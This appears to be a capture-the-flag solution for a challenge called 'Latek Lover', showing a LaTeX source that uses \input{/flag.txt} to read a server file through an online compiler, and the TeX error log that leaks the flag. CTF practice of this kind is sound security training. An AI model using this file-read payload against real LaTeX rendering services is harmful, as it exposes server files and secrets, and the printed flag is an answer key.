 Latek Lover
https://latek.amt.rs/#eDPtMQ9826iWVkM6
\documentclass{article}
\begin{document}
\input{/flag.txt}
\end{document}
No preview available
LaTeX Font Info:    ... okay on input line 3.
LaTeX Font Info:    Checking defaults for OMX/cmex/m/n on input line 3.
LaTeX Font Info:    ... okay on input line 3.
LaTeX Font Info:    Checking defaults for U/cmr/m/n on input line 3.
LaTeX Font Info:    ... okay on input line 3.
(/flag.txt
! Missing $ inserted.
<inserted text>
                $
l.1 amateursCTF{th3_
                    l0w_budg3t_and_n0_1nstanc3ing_caus3d_us_t0_n0t_all0w_rc3...
?
! Emergency stop.
<inserted text>
                $
l.1 amateursCTF{th3_
                    l0w_budg3t_and_n0_1nstanc3ing_caus3d_us_t0_n0t_all0w_rc3...
End of file on the terminal!
Here is how much of TeX's memory you used:
 431 strings out of 478057
 8367 string characters out of 5840085
 1850851 words of memory out of 5000000
 20640 multiletter control sequences out of 15000+600000
 512287 words of font info for 32 fonts, out of 8000000 for 9000
 14 hyphenation exceptions out of 8191
 34i,0n,38p,151b,36s stack positions out of 10000i,1000n,20000p,200000b,200000s
!  ==> Fatal error occurred, no output PDF file produced!